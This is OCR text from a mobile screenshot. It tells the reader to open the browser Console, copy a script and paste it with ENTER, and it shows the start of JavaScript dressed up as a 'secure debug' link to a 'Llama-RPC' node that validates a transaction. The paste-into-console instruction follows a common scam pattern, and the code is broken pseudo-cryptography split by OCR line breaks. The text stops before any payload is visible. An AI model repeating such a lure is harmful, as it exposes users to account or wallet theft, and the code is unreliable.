
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gk3kanip
u4e

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Validates the t
ransaction object (Hash: 0x4681dd6
c)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtl
e.generateKey({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.su
btle.deriveKey({name:"AES-GCM",salt:n
ew Uint8Array(10)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[VALIDATING] mempool
_entry...", "color:#9ca3af;");
